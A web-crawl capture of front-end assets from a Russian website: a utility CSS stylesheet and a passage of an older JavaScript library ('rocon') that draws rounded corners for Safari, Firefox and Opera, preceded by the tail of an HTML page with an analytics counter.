<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/_css/styles-common.css
body_size: 1159
content:
table tr.grid td { height: 0px; padding: 0px; font-size: 0px; line-height: 0px; border: 0px; }
table.new tr td { padding: 0px 0px 0px 0px; border: 0px; }
ul.everylast li { margin-bottom: 0px !important; padding-bottom: 0px !important; }
*.first, tr.first td, table.first, ul li.first, ul.first { margin-top: 0px !important; padding-top: 0px; margin-left: 0px !important; }
*.last, tr.last td, p.last, ul li.last, ul.last { margin-bottom: 0px !important; padding-bottom: 0px; margin-right: 0px !important; }
*.nowrap { white-space: nowrap !important; }
*.n-borders { border: 0px; }
*.w100 { width: 100% !important; }
*.h100 { height: 100%; }
*.bold { font-weight: bold; }
*.n-bold { font-weight: normal; }
*.italic { font-style: italic; }
*.upitalic { font-style: italic; text-transform: uppercase; }
*.underline { text-decoration: underline; }
*.n-underline, a.n-underline, a.n-underline:hover, a.n-underline ins { text-decoration: none !important; }
*.n-link, *.n-link:hover, a.n-link * { cursor: default !important; text-decoration: none !important; }
*.uppercase { text-transform: uppercase; }
*.arial { font-family: Arial; }
*.tahoma { font-family: Tahoma; }
*.georgia { font-family: Georgia; }
*.times { font-family: Times New Roman; }
*.inline { display: inline; }
*.inline-block { display: inline-block; //display: inline; }
*.dotted { border-bottom: 1px dashed; }
a.dotted, a.dotted:hover, a.dotted ins { text-decoration: none; }
*.click { cursor: pointer; //cursor: hand !important; }
*.n-click { cursor: auto; }
*.float-box { position: relative; z-index: 0; width: 100%; clear: both; //padding-right: 1px; }
*.fright { float: right; }
*.fleft { float: left; }
*.block { display: block !important; width: 100% !important; }
*.displaynone { display: none;	}
*.display { display: '';}
*.n-display { display: none;}
*.clear { clear: both; }
*.hidden { visibility: hidden; }
*.visible { visibility: visible !important; }
*.overflown { overflow: hidden; }
*.absolute { position: absolute; }
*.relative { position: relative; }
*.z-index-2 { z-index: -2; }
*.z-index-1 { z-index: -1; }
*.z-index0 { z-index: 0; }
*.z-index1 { z-index: 1; }
*.z-index2 { z-index: 2; }
*.z-index3 { z-index: 3; }
*.z-index4 { z-index: 4; }
*.z-index5 { z-index: 5; }
*.z-index6 { z-index: 6; }
*.z-index7 { z-index: 7; }
*.z-index8 { z-index: 8; }
*.z-index9 { z-index: 9; }
*.z-index10 { z-index: 10; }
*.z-index100 { z-index: 100; }
*.opacity1 { opacity: 1 !important; -moz-opacity: 1 !important; -filter: alpha(opacity=1); }
*.border { border: 1px solid black; }

.center { text-align: center; }
.align_center:after { content: ''; display: block; clear: both; }
.align_center_to_left { position: relative; z-index: 1; right: 50%; float: right; }
.align_center_to_right { position: relative; z-index: 1; right: -50%; }

.opacity20  { opacity: 0.2; //filter: alpha(opacity=20); }
.opacity50  { opacity: 0.5; //filter: alpha(opacity=50); }
.opacity100 { opacity: 1; //filter: alpha(opacity=100); }
.movable, .movable a, .movable a img { cursor: move; }

div.d, div.unit, div.empty, div.line, div.spacer, div.spacer-big, div.spacer-small { width: 1px; height: 1px; visibility: hidden; font-size: 0px; line-height: 0px; clear: both; }
div.dot { position: absolute; width: 0px; height: 0px; }
div.line { width: 100%; visibility: visible; border-bottom: solid 1px #ccc; }
div.empty { visibility: visible; }
div.spacer { width: 0px; height: 25px; }
div.spacer-big { width: 0px; height: 46px; }
div.spacer-small { width: 0px; height: 10px; }

img, a img { border: 0px; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */



--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/_js/rounded-corners.js
body_size: 11743
content:
var rocon=(function(){/**
 * Общие методы и свойства для rocon
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 */

var re_rule = /\.rc(\d+)\b/,
	re_class = /\brc(\d+)\b/,
	re_shape_flag = /\brc-shape\b/,

	/** Префиск для создаваемых CSS-правил */
	rule_prefix = 'rocon__',

	/** Базовый класс для создаваемых элементов */
	base_class = 'rocon',
	
	/** Привязанные к определенным классам фоны */
	binded_props = [],

	/** Результат, возвращаемый в объект <code>rocon</code> */
	result = {
		/**
		 * Добавление/обновление уголков для динамически созданных элементов.
		 * Может принимать неограниченное количество элементов либо массивов
		 * элементов, у которых нужно обновить уголки  
		 */
		update: function(){},
		bindProperties: function(){
			var id = 1;
			return function(rule, bg, border_width) {
				binded_props.push({
					'id': id++,
					'rule': rule, 
					'bg': mapArray(expandProperty(bg), function(val){
						if (val.charAt(0) != '#')
							val = '#' + val;
						return convertColorToHex(val);
					}),
					'border_width': border_width || 0
				});
			}
		}(),
		
		process: function(context) {
			processRoundedElements(context);
		}
	},

	/** @type {CSSStyleSheet} Таблица стилей для уголков */
	corners_ss = null,

	/** Кэш для уголков */
	_corner_cache = {},
	
	/** Классы элементов, которым нужно добавить скругленные уголки */
	elem_classes = [],
	
	/** Список функций, которые нужно выполнить при загрузке DOM-дерева */
	dom_ready_list = [],
	
	/** Загрузился ли DOM? */
	is_ready = false,
	
	/** Привязано ли событие, ожидающее загрузку DOM? */
	readyBound = false,

	userAgent = navigator.userAgent.toLowerCase(),
	
	/** 
	 * CSS-селекторы, которые уже были добавлены в стили. 
	 * Используется для того, чтобы не создавать одинаковые правила
	 */
	processed_rules = {},

	/** Тип и версия браузера пользователя. Взято с jQuery */
	browser = {
		version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
		safari: /webkit/.test( userAgent ),
		opera: /opera/.test( userAgent ),
		msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
		mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
	};

/**
 * Выполняет все функции, добавленные на событие onDomContentLoaded.
 * Взято с jQuery
 */
function fireReady() {
	//Make sure that the DOM is not already loaded
	if (!is_ready) {
		// Remember that the DOM is ready
		is_ready = true;

		// If there are functions bound, to execute
		if ( dom_ready_list.length ) {
			
			for (var i = 0; i < dom_ready_list.length; i++) {
				dom_ready_list[i].call(document);
			}
			
//			walkArray(dom_ready_list, function(){
//				this.call(document);
//			});

			// Reset the list of functions
			dom_ready_list = null;
		}
	}
}

/**
 * Добавляет слушателя на событие onDomContentLoaded
 * @type {Function} fn Слушатель
 */
function addDomReady(fn) {
	dom_ready_list.push(fn);
}

/**
 * Проверка на наступление события onDomContentLoaded. 
 * Взято с jQuery
 */
function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera and webkit nightlies currently support this event
	if ( document.addEventListener ) {
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", function(){
			document.removeEventListener( "DOMContentLoaded", arguments.callee, false );
			fireReady();
		}, false );

	// If IE event model is used
	} else if ( document.attachEvent ) {
		// ensure firing before onload,
		// maybe late but safe also for iframes
		document.attachEvent("onreadystatechange", function(){
			if ( document.readyState === "complete" ) {
				document.detachEvent( "onreadystatechange", arguments.callee );
				fireReady();
			}
		});

		// If IE and not an iframe
		// continually check to see if the document is ready
		if ( document.documentElement.doScroll && !window.frameElement ) (function(){
			if ( is_ready ) return;

			try {
				// If IE is used, use the trick by Diego Perini
				// http://javascript.nwbox.com/IEContentLoaded/
				document.documentElement.doScroll("left");
			} catch( error ) {
				setTimeout( arguments.callee, 0 );
				return;
			}

			// and execute any waiting functions
			fireReady();
		})();
	}
}

/**
 * Вспомогательная функция, которая пробегается по всем элементам массива
 * <code>ar</code> и выполняет на каждом элементе его элементе функцию
 * <code>fn</code>. <code>this</code> внутри этой функции указывает на 
 * элемент массива
 * @param {Array} ar Массив, по которому нужно пробежаться
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе массива
 * @param {Boolean} forward Перебирать значения от начала массива (п умолчанию: с конца)
 */
function walkArray(ar, fn, forward) {
	if (forward) {
		for (var i = 0, len = ar.length; i < len; i++)
			if (fn.call(ar[i], i) === false)
				break;
	} else {
		for (var i = ar.length - 1, result; i >= 0; i--)
			if (fn.call(ar[i], i) === false)
				break;
	}
}

/**
 * Преобразует один массив элементов в другой с помощью функции callback.
 * Взято в jQuery
 * @param {Array} elems
 * @param {Function} callback
 * @return {Array}
 */
function mapArray(elems, callback) {
	var ret = [];

	// Go through the array, translating each of the items to their
	// new value (or values).
	for ( var i = 0, length = elems.length; i < length; i++ ) {
		var value = callback( elems[ i ], i );

		if ( value != null )
			ret[ ret.length ] = value;
	}

	return ret.concat.apply( [], ret );
}

/**
 * Функция добавления скругленных уголков элементу. Для каждого браузера 
 * будет своя функция
 */
function addCorners(){
	return;
};

// TODO Добавить исключение при правильной работе border-radius

/**
 * Преобразует цвет из RGB-предствления в hex
 * @param {String} color
 * @return {String}
 */
function convertColorToHex(color) {
	var result;
	function s(num) {
		var n = parseInt(num, 10).toString(16);
		return (n.length == 1) ? n + n : n;
	}
	
	function p(num) {
		return s(Math.round(num * 2.55));
	}
	
	if (result = /rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)/.exec(color))
		return '#' + s(result[1]) + s(result[2]) + s(result[3]);

	// Look for rgb(num%,num%,num%)
	if (result = /rgb\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*\)/.exec(color))
		return '#' + p(result[1]) + p(result[2]) + p(result[3]); 

	// Look for #a0b1c2
	if (result = /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/i.exec(color))
		return '#' + result[1] + result[2] + result[3];
		
	if (result = /#([a-f0-9])([a-f0-9])([a-f0-9])/i.exec(color))
		return '#' + result[1] + result[1] + result[2] + result[2] + result[3] + result[3];
	
	s = null;
	p = null;
		
	return color;
}

/**
 * Создает HTML-элемент <code>name</code> с классом <code>class_name</code>
 * @param {String} name Название элемента
 * @param {String} class_name Класс элемента
 * @return {Element}
 */
function createElement(name, class_name) {
	var elem = document.createElement(name);
	if (class_name) {
		elem.className = class_name;
	}
	return elem;
}

/**
 * Простая проверка наличия определенного класса у элемента
 * @param {HTMLElement} elem
 * @param {String} class_name
 * @return {Boolean}
 */
function hasClass(elem, class_name) {
	var re = new RegExp('\\b' + class_name + '\\b');
	return elem.nodeType == 1 && re.test(elem.className || '');
}

/**
 * Возвращает значение CSS-свойства <b>name</b> элемента <b>elem</b>
 * @author John Resig (http://ejohn.org)
 * @param {Element} elem Элемент, у которого нужно получить значение CSS-свойства
 * @param {String|Array} name Название CSS-свойства
 * @return {String|Object}
 */
function getStyle(elem, name) {
	var cs, 
		result = {},
		camel = function(str, p1){return p1.toUpperCase();};
	
	walkArray(name instanceof Array ? name : [name], function(){
		var n = this, 
			name_camel = n.replace(/\-(\w)/g, camel);
		
		// If the property exists in style[], then it's been set
		// recently (and is current)
		if (elem.style[name_camel]) {
			result[name_camel] = elem.style[name_camel];
		}
		//Otherwise, try to use IE's method
		else if (browser.msie) {
			result[name_camel] = elem.currentStyle[name_camel];
		}
		// Or the W3C's method, if it exists
		else if (document.defaultView && document.defaultView.getComputedStyle) {
			if (!cs)
				cs = document.defaultView.getComputedStyle(elem, "");
			result[name_camel] = cs && cs.getPropertyValue(n);
		}
	});
	
	return name instanceof Array ? result : result[name.replace(/\-(\w)/g, camel)];
		
}

/**
 * Разворачивает краткую запись четырехзначного свойства в полную:<br>
 * 	— a      -&gt; a,a,a,a<br>
 *	— a_b    -&gt; a,b,a,b<br>
 *	— a_b_с  -&gt; a,b,с,b<br>
 * 
 * @param {String} prop Значение, которое нужно раскрыть
 * @return {Array} Массив с 4 значениями
 */
function expandProperty(prop) {
	var chunks = (prop || '').split('_');
		
	switch (chunks.length) {
		case 1:
			return [chunks[0], chunks[0], chunks[0], chunks[0]];
		case 2:
			return [chunks[0], chunks[1], chunks[0], chunks[1]];
		case 3:
			return [chunks[0], chunks[1], chunks[2], chunks[1]];
		case 4:
			return chunks;
	}
	
	return null;
}

/**
 * Возвращает цвет фона элемента
 * @type {Function}
 * @param {Element} elem Элемент, для которого нужно достать цвет фона
 * @param {Boolean} use_shape Для элемента создаются уголки в виде формы
 * @return {Array} Массив из 4 элементов фона
 */
var getBg = (function() {

	var session_elems = [], 
		default_color = '#ffffff';
	
	/**
	 * Основной цикл с использованием кэширования
	 */
	function mainLoopCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
			
			if (elem.rocon_bg) { // цвет был найден ранее
				return elem.rocon_bg;
			} else { // цвет еще не найден
				session_elems.push(elem);
				c = getStyle(elem, 'background-color');
				if (c != 'transparent')
					return convertColorToHex(c);
			}
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	/**
	 * Основной цикл без кэширования
	 */
	function mainLoopNoCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
				
			c = getStyle(elem, 'background-color');
			if (c != 'transparent')
				return convertColorToHex(c);
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	return function(elem, use_shape){
		var cl = /* String */elem.className, 
			bg = null;
		
		// сначала посмотрим, указан ли фон в классе элемента
		var bg_props = /\brcbg([a-f0-9_]+)\b/i.exec(cl);
		
		if (bg_props) {
			
			bg =  mapArray(expandProperty(bg_props[1]), function(el){
				return convertColorToHex('#' + el);
			});
			
			return bg;
		}
		
		// Теперь проверяем, есть ли привязанный через rocon.bindBg() к классу фон
		var elem_props = getBindedProperties(elem);
		if (elem_props) {
			return elem_props.bg;
		}
		
		if (!use_shape) 
			elem = elem.parentNode;
		
		if (getBg.use_cache) {
			session_elems = [];
			bg = mainLoopCache(elem);
			// закэшируем цвет фона у всех элементов, по которым проходились
			walkArray(session_elems, function(){
				this.rocon_bg = bg;
				getBg.processed_elems.push(this);
			});
			
			session_elems = null;
		} else {
			bg = mainLoopNoCache(elem);
		}
		
		return expandProperty(bg);
	}
})();

getBg.use_cache = true;
getBg.processed_elems = [];

function getBindedProperties(elem) {
	var cl = elem.className, result = null;
	walkArray(binded_props, function(){
		if (
			// проверка наличия подстроки
			(typeof(this.rule) == 'string' && cl.indexOf(this.rule) != -1) ||
			// проверка по регулярке
			cl.search(this.rule) != -1
		) {
			result = this;
			return false;
		}
	}, true);
	
	return result;
}

/**
 * Добавляет CSS-правило в стиль
 * @param {String} selector CSS-селектор, для которого нужно добавить правила
 * @param {String} rules CSS-правила
 */
function addRule(selector, rules) {
	corners_ss.insertRule(selector + ' {' + rules + '}', corners_ss.cssRules.length);
}

/**
 * Функция поиска правил для скругленных уголков
 * @param {Function} addFunc Функция добавления уголков
 */
function findRules(addFunc) {
	/** @type {String[]}  */
	var match;
	
	walkArray(document.styleSheets, function(){
		walkArray(this.cssRules || this.rules, function(){
			if (match = re_rule.exec(this.selectorText))
				addFunc(this, parseInt(match[1], 10));
		});
	});
}

/**
 * Очищает элемент от предыдущих вставок скругленных уголков
 * @param {Element} elem
 * @param {String} [add_class] Классы, которые нужно добавить
 * @return {Element} Переданный элемент
 */
function cleanUp(elem, add_class) {
	var	cl = (elem.className || '').replace(new RegExp('\\s*' + base_class + '[\-_].+?\\b', 'ig'), '');
	if (add_class) {
		cl += ' ' + add_class;
	}
	
	elem.className = cl;
	return elem;
}

	
/**
 * Функция добавления правил для скругленных уголков
 */
function addRoundedProperties(/* CSSStyleRule */ rule, /* Number */ radius) {
	elem_classes.push(rule.selectorText.substr(1));
}

/**
 * Создает новую таблицу стилей на странице, куда будут добавляться правила
 * для описания скругленных уголков
 * @return {CSSStyleSheet}
 */
function createStylesheet() {
	if (!corners_ss) {
		if (document.createStyleSheet) {
			corners_ss = document.createStyleSheet();
		} else {
			var style = createElement('style');
			style.rel = 'rocon';
			document.getElementsByTagName('head')[0].appendChild(style);
			
			/*
			 * Просто получить самый последний стиль не получится: иногда стили
			 * добавляются внутрь <body> (так делает счетчик Яндекса, например),
			 * в этом случае мы не можем быть уверены, что только что 
			 * добавленная таблица стилей — последняя. Поэтому пробегаетмся 
			 * по всем таблицам в поисках нашей  
			 */ 
			walkArray(document.styleSheets, function(){
				if (this.ownerNode.rel == 'rocon') {
					corners_ss = this;
					return false;
				}
			});
		}
	}
	
	return corners_ss;
}

/**
 * Возвращает массив элементов, которым нужно добавить скругленные уголки.
 * Элементом массива является объект со свойствами <code>node</code> 
 * и <code>radius</code>
 * @param {Element} [context] Откуда брать элементы
 * @return {Array}
 */
function getElementsToProcess(context) {
	var elems = [], m;
	
	walkArray((context || document).getElementsByTagName('*'), function(){
		if (m = re_class.exec(this.className || '')) {
			elems.push({node: this, radius: parseInt(m[1], 10)});
		}
	});
	
	return elems;
}

/**
 * Обрабатывает все элементы на странице, которым нужно добавить скругленные
 * уголки
 */
function processRoundedElements(context){
	var elems = getElementsToProcess(context);
	if (elems.length) {
		createStylesheet();
		walkArray(elems, function(){
			addCorners(this.node, this.radius);
		});
	}
}
/**
 * Проверяет, был ли добавлен CSS-selector в таблицу стилей
 * @param {String} selector
 * @return {Boolean}
 */
function isProcessed(selector) {
	return processed_rules[selector] ? true : false;
}

/**
 * Возвращает параметры уголка элемента
 * @param {Element} elem Элемент, у которого нужно получить параметры уголка
 * @param {Number} [radius] Радиус скругления
 */
function getCornerParams(elem, radius) {
	var cl = elem.className || '';
	radius = radius || parseInt(cl.match(re_class)[1], 10);
	var use_shape = re_shape_flag.test(cl),
		props = getBindedProperties(elem);
	
	var border_color = '';
	var border_width = props ? props.border_width : (parseInt(getStyle(elem, 'border-left-width')) || 0);
	if (border_width) {
		// нужно отрисовать бордюр
		border_color = convertColorToHex(getStyle(elem, 'border-left-color') || '#000');
	}
	
	return {
		'radius': radius,
		'bg_color': getBg(elem, use_shape),
		
		// толщина бордюра не может быть больше радиуса скругления
		// (так по CSS3 спецификации)
		'border_width': (border_width > radius) ? radius : border_width,
		'real_border_width': border_width,
		'border_color': border_color,
		'use_shape': use_shape
	};
}

/**
 * Применяет уголки к элементам, переданным в массиве. В основном вызывается из
 * <code>rocon.update()</code>
 * @param {arguments} args Аргументы функции
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе
 */
function applyCornersToArgs(args, fn) {
	walkArray(args, function(){
		walkArray((this instanceof Array) ? this : [this], fn);
	});
}

/**
 * Делает копию объекта
 * @param {Object} obj
 * @return {Object}
 */
function copyObj(obj) {
	var result = {};
	for (var p in obj) 
		if (obj.hasOwnProperty(p))
			result[p] = obj[p];
	
	return result;
}

/**
 * Корректирует CSS-свойства элемента для правильного рисования уголков в виде
 * формы
 * @param {HTMLElement} elem Элемент, который нужно подкорректировать
 * @param {String} class_name Имя создаваемого класса
 * @param {getCornerParams()} options параметры рисования уголка
 */
function adjustBox(elem, class_name, options) {
	var elem_styles = getStyle(elem, ['padding-top', 'padding-bottom', 'margin-top', 'margin-bottom']);
	function getProp(prop) {
		return parseInt(elem_styles[prop], 10) || 0;
	}
	
	/*
	 * Используем форму, поэтому у блока снижаем верхние и нижние
	 * бордюры, а также на величину радиуса снижаем верхний 
	 * и нижний паддинг 
	 */
	
	var padding_top = Math.max(getProp('paddingTop') - options.radius + options.border_width, 0),
		padding_bottom = Math.max(getProp('paddingBottom') - options.radius + options.border_width, 0),
		margin_top = getProp('marginTop') + options.radius,
		margin_bottom = getProp('marginBottom') + options.radius,
		border_width = options.real_border_width - options.border_width;
	
	addRule('.' + class_name, 
			'border-top-width:' + border_width + 'px;' +
			'border-bottom-width:' + border_width + 'px;' +
			'padding-top:' + padding_top + 'px;' +
			'padding-bottom:' + padding_bottom + 'px;' +
			'margin-top:' + margin_top + 'px;' +
			'margin-bottom:' + margin_bottom + 'px' );
}

addDomReady(processRoundedElements);
// после того, как добавили уголки, необходимо очистить кэш фона,
// иначе будут проблемы с динамическим обновлением блоков
addDomReady(function(){
	walkArray(getBg.processed_elems, function(){
		this.removeAttribute('rocon_bg');
	});
	getBg.use_cache = false;
});

bindReady();/**
 * Добавление уголков для Safari
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.safari) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-webkit-border-radius:' + radius + 'px; -khtml-border-radius:' + radius);
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Firefox
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.mozilla) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-moz-border-radius:' + radius + 'px');
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Opera
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 * @include "/js-libs/canvas-doc.js"
 */
 
if (browser.opera) {
	/*
	 * Нужно дожаться, пока загрузится DOM-дерево, после чего получить все 
	 * элементы, которым нужно скруглить уголки, и добавить соотвествующие 
	 * стили и элементы
	 */
	
	createStylesheet();
	addRule('.' + base_class, 'position:absolute;background-repeat:no-repeat;z-index:1;display:none');
	addRule('.' + base_class + '-init', 'position:relative;');
	addRule('.' + base_class + '-init>.' + base_class, 'display:inline-block;');
	addRule('.' + base_class + '-tl', 'top:0;left:0;background-position:100% 100%;');
	addRule('.' + base_class + '-tr', 'top:0;right:0;background-position:0 100%;');
	addRule('.' + base_class + '-bl', 'bottom:0;left:0;background-position:100% 0;');
	addRule('.' + base_class + '-br', 'bottom:0;right:0;');
	
	/** @type {HTMLCanvasElement} Холст, на котором будут рисоваться уголки */
	var cv = createElement('canvas');
	
	/**
	 * Возвращает подготовленный контекст рисования на холсте
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {Boolean} is_shape Будем рисовать форму (true) или контр-форму (false)?
	 * @return {CanvasRenderingContext2D}
	 */
	function getDrawingContext(options) {
		options.border_width = (options.border_width > options.radius) 
				? options.radius 
				: options.border_width;
		
		if (options.border_width > 1)
			options.radius -= options.border_width / 2;
			
		
		var width = options.radius * 2 + options.border_width, height = width;
		if (options.use_shape) {
			width = 2000;
			if (options.border_width < options.real_border_width) {
				height += (options.real_border_width - options.border_width) * 2;
			}
		}
		
		
		if (options.border_width == 1) {
			width--;
			height--;
		}
		
		cv.width = options.width = width;
		cv.height = options.height = height;
		
		/** @type {CanvasRenderingContext2D} */
		var ctx = cv.getContext('2d');
		
		ctx.strokeStyle = options.border_color;
		ctx.lineWidth = options.border_width;
		ctx.lineJoin = 'miter';
		ctx.lineCap = 'square';
		ctx.fillStyle = options.bg_color[0];
		
		ctx.clearRect(0, 0, width, height);
		return ctx;
	}
	
	/**
	 * Делает обводку в виде звездочки
	 * @param {CanvasRenderingContext2D} ctx Контекст рисования
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 */
	function strokeStar(ctx, options) {
		var deg90 = Math.PI / 2, 
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = options.radius * 2 + b2;
		
		ctx.beginPath();
		ctx.arc(0, 0, options.radius, deg90, 0, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, 0, options.radius, deg90 * 2, deg90, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, rb2, options.radius, -deg90, deg90 * 2, true);
		ctx.stroke();
	
		ctx.beginPath();
		ctx.arc(0, rb2, options.radius, 0, -deg90, true);
		ctx.stroke();
	}
	
	/**
	 * Рисует «звездочку» для создания формы уголков через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStarShape(options) {
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			deg90 = Math.PI / 2, 
			deg360 = Math.PI * 2,
			bw = options.border_width,
			b2 = (bw > 1) ? bw : 0,
			rb2 = options.radius * 2 + b2,
			diff = 0,
			draw_borders = (options.border_width < options.real_border_width);
			
		var drawCircle = function(x, y) {
			ctx.beginPath();
			ctx.arc(x, y, options.radius, 0, deg360, true);
			ctx.closePath();
			ctx.fill();
		}
		
		if (draw_borders) {
			// нужно дорисовать толщину бордера
			diff = options.real_border_width - options.border_width;
			ctx.save();
			ctx.translate(0, diff);
		}
		
		drawCircle(0, 0);
		drawCircle(rb2, 0);
		drawCircle(rb2, rb2);
		drawCircle(0, rb2);
		
		ctx.fillRect(rb2, 0, options.width, options.height);
		
		if (bw) {
			strokeStar(ctx, options);
			ctx.fillStyle = ctx.strokeStyle;
			ctx.fillRect(rb2, options.radius - (bw > 1 ? bw / 2 : bw), options.width, bw * 2);
			
			if (draw_borders) {
				ctx.restore();
				ctx.fillStyle = options.border_color;
				ctx.fillRect(0, 0, options.width, diff);
				ctx.fillRect(0, options.height - diff, options.width, diff);
				ctx.fillStyle = options.bg_color;
			}
		}
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Рисует «звездочку» через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStar(options) {
		var old_opt = options;
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			radius = options.radius,
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = radius * 2 + b2,
			r = old_opt.radius,
			deg90 = Math.PI / 2;

		ctx.save();
		ctx.beginPath();
		ctx.arc(0, 0, radius, deg90, 0, true);
		ctx.arc(rb2, 0, radius, deg90 * 2, deg90, true);
		ctx.arc(rb2, rb2, radius, -deg90, deg90 * 2, true);
		ctx.arc(0, rb2, radius, 0, -deg90, true);
		ctx.closePath();
		ctx.clip();
	
		
		ctx.fillStyle = options.bg_color[2];
		ctx.fillRect(0, 0, r, r)
		
		ctx.fillStyle = options.bg_color[3];
		ctx.fillRect(r, 0, r, r);
		
		ctx.fillStyle = options.bg_color[0];
		ctx.fillRect(r, r, r, r);
		
		ctx.fillStyle = options.bg_color[1];
		ctx.fillRect(0, r, r, r);
		ctx.restore();
		
		if (options.border_width)
			strokeStar(ctx, options);
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Возвращает ключ, по которому кэшируются отрисованные элементы
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String}
	 */
	function getCacheKey(cparams, elem) {
		var binded = getBindedProperties(elem);
		return [
			cparams.radius, 
			cparams.bg_color.join('-'), 
			cparams.real_border_width, 
			cparams.border_color, 
			cparams.use_shape,
			binded ? binded.id : 0
		].join(':');
	}
	
	/**
	 * Создает CSS-правила для уголков определенного радиуса и цвета
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String} Имя класса, которое нужно присвоить элементу
	 */
	function createCSSRulesOpera(cparams, elem) {
		var cache_key = getCacheKey(cparams, elem),
			radius = cparams.radius,
			bw = cparams.real_border_width || 0,
			diff = (cparams.use_shape) ? bw - cparams.border_width : 0;
		
		// смотрим, делали ли правило с такими же параметрами
		if (!_corner_cache[cache_key]) {
			// создаем новое правило
			var cur_class = rule_prefix + corners_ss.cssRules.length;
			_corner_cache[cache_key] = cur_class;
			
			addRule('.' + cur_class + '>.' + base_class, 
				'background-image: url("' + ( cparams.use_shape ? drawStarShape(cparams) : drawStar(cparams) ) + '");' +
				'width: '+ radius +'px;' +
				'height: ' + (radius + diff) + 'px;'
			);
			
			var offset_x = -bw, offset_y = -bw;
			if (cparams.use_shape) {
				offset_y = -radius - diff;
				adjustBox(elem, cur_class, cparams);
				addRule(
					'.' + cur_class + '>.' + base_class + '-tl, .' + cur_class + '>.' + base_class + '-bl', 
					'width:auto;left:0;right:'+ (radius - bw) +'px;background-position:-' + radius + 'px 100%;'
				);
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'background-position:-' + radius + 'px 0;');
			}
			
			if (offset_x || offset_y) {
				addRule('.' + cur_class + '>.' + base_class + '-tl', 'top:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-tr', 'top:'+ offset_y +'px; right:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'bottom:'+ offset_y +'px; left:'+ offset_x +'px');
